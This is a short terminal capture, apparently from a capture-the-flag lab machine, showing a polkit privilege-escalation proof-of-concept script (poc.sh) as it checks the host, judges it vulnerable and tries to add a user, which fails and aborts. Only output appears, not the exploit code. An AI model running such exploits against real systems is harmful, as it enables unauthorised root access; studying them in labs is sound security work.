 ^C
[dwight@paper ~]$ ./poc.sh
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is requi
id: ‘secnigma’: no such user
[x] Insertion of Username failed!
[!] Aborting Execution!
[!] Usually multiple attempts are required to get the timing right. Try runnin